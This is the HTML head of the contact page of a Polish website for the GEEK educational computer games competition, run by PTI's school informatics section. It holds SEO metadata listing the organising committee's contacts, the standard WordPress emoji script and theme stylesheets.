

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mlodzi.pti.org.pl/kontakt/
body_size: 24383
content:
<!DOCTYPE html>
<html lang="pl-PL">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kontakt - Konkurs GEEK - GRY EKSPERYMENTALNE</title>
	<link rel="canonical" href="https://mlodzi.pti.org.pl/kontakt/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kontakt - Konkurs GEEK - GRY EKSPERYMENTALNE" />
	<meta property="og:description" content="Kontakt do Komitetu organizacyjnego Opiekun Programowy: dr Anna Beata Kwiatkowska – annabeata.kwiatkowska@pti.org.pl  / wiceprezes ds. edukacji PTI Komitet Organizacyjny: Beata Chodacka – beata.chodacka@pti.org.pl&nbsp; / przewodnicząca Komitetu, koordynacja prac zespołu, organizacja i zarządzanie przebiegiem Konkursu / (Zarząd SIS; Oddział Małopolski PTI) Grzegorz Szyjewski – grzegorz.szyjewski@pti.org.pl / systemy informatyczne/ (Zarząd SIS, Oddział Zachodniopomorski PTI) Alicja Podstolec – alicja.podstolec@pti.org.pl&hellip;" />
	<meta property="og:url" content="https://mlodzi.pti.org.pl/kontakt/" />
	<meta property="og:site_name" content="Konkurs GEEK - GRY EKSPERYMENTALNE" />
	<meta property="article:publisher" content="https://www.facebook.com/konkursgeek/" />
	<meta property="article:modified_time" content="2025-11-04T16:23:04+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mlodzi.pti.org.pl/kontakt/","url":"https://mlodzi.pti.org.pl/kontakt/","name":"Kontakt - Konkurs GEEK - GRY EKSPERYMENTALNE","isPartOf":{"@id":"https://mlodzi.pti.org.pl/#website"},"datePublished":"2023-09-15T11:05:04+00:00","dateModified":"2025-11-04T16:23:04+00:00","breadcrumb":{"@id":"https://mlodzi.pti.org.pl/kontakt/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://mlodzi.pti.org.pl/kontakt/"]}]},{"@type":"BreadcrumbList","@id":"https://mlodzi.pti.org.pl/kontakt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://mlodzi.pti.org.pl/"},{"@type":"ListItem","position":2,"name":"Kontakt"}]},{"@type":"WebSite","@id":"https://mlodzi.pti.org.pl/#website","url":"https://mlodzi.pti.org.pl/","name":"Konkurs GEEK - GRY EKSPERYMENTALNE EDUKACYJNE KOMPUTEROWE","description":"EDUKACYJNE KOMPUTEROWE","publisher":{"@id":"https://mlodzi.pti.org.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mlodzi.pti.org.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://mlodzi.pti.org.pl/#organization","name":"Sekcja Informatyki Szkolnej PTI","url":"https://mlodzi.pti.org.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://mlodzi.pti.org.pl/#/schema/logo/image/","url":"https://mlodzi.pti.org.pl/wp-content/uploads/2023/09/Zasob-1geek23-24.png","contentUrl":"https://mlodzi.pti.org.pl/wp-content/uploads/2023/09/Zasob-1geek23-24.png","width":241,"height":162,"caption":"Sekcja Informatyki Szkolnej PTI"},"image":{"@id":"https://mlodzi.pti.org.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/konkursgeek/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxst.icons8.com' />
<link rel="alternate" type="application/rss+xml" title="Konkurs GEEK - GRY EKSPERYMENTALNE &raquo; Kanał z wpisami" href="https://mlodzi.pti.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konkurs GEEK - GRY EKSPERYMENTALNE &raquo; Kanał z komentarzami" href="https://mlodzi.pti.org.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mlodzi.pti.org.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='myStyleSheets-css' href='https://mlodzi.pti.org.pl/wp-content/plugins/interactive-polish-map/assets/style/interactive_polish_map.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mlodzi.pti.org.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mlodzi.pti.org.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://mlodzi.pti.org.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://mlodzi.pti.org.pl/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://mlodzi.pti.org.pl/wp-content/themes/neve/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mlodzi.pti.org.pl/wp-content/themes/neve-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-poppins-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C200%3B0%2C400%3B0%2C700%3B1%2C200%3B1%2C400%3B1%2C700&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://mlodzi.pti.org.pl/wp-content/themes/neve/style-main-new.min.css?ver=3.5.8' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #d82e7a; --secondarybtnbg: #2b2b2b; --primarybtnhoverbg: #0366d6; --primarybtncolor: #ffffff; --secondarybtncolor: #ffffff; --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: #676767;--primarybtnborderradius:0;--secondarybtnborderradius:0;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:13px 15px; --bodyfontfamily: Poppins; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 400; --bodytexttransform: none; --headingsfontfamily: Poppins; --h1fontsize: 35px; --h1fontweight: 700; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 600; --h3lineheight: 1.6; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 600; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 600; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14em; --h6fontweight: 600; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: #d82e7a!important; } .has-neve-button-color-background-color{ background-color: #d82e7a!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontweight: 700; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:3px;--borderwidth:1px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #18191d; --hovercolor: rgba(23,24,28,0.53); --hovertextcolor: var(--nv-text-color); --activecolor: #17181c; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --fontweight: 600; --texttransform: uppercase; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 600; } .footer-top-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #18191d; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:13px 15px; --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.6; --h3letterspacing: 0px; --h4fontsize: 18px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14em; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:13px 15px; --bodyfontsize: 16px; --bodylineheight: 1.5em; --bodyletterspacing: 0px; --h1fontsize: 29px; --h1lineheight: 04em; --h1letterspacing: 0px; --h2fontsize: 24px; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.2; --h3letterspacing: 0px; --h4fontsize: 18px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 150px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 13px; --lineheight: 1.6em; --letterspacing: 2px; --iconsize: 13px; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: center;--justify: center; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#dfdfdf;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
